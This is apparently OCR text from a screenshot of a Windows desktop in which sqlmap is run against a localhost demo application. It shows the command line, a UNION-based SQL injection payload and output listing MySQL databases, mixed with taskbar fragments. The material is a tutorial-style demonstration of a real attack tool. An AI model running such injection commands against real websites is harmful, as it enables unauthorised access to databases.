 Download Python | Python.org
Download Page
Download Biggest SQL Vulnerab
Administrator: Command Prompt - sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1001 -D test --tables
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: bookid=1002 UNION ALL SELECT CONCAT(0x7162717871,0x7742576d464170684277495a76524d4f48595468524b4e437775636a
6b534b566e71647375617a4e,0x7162706b71),NULL,NULL-- -
---
[01:18:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:18:46] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[01:18:46] [INFO] fetched data logged to text files under 'C:\Users\mukesh\AppData\Local\sqlmap\output\localhost'
[*] ending @ 01:18:46 /2020-04-28/
C:\sqlmap>sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1001 -D test --tables
{1.4.4.6#dev}
http://sqlmap.org
TEAM
LEAD
Type here to search
ENG
28-04-2020
3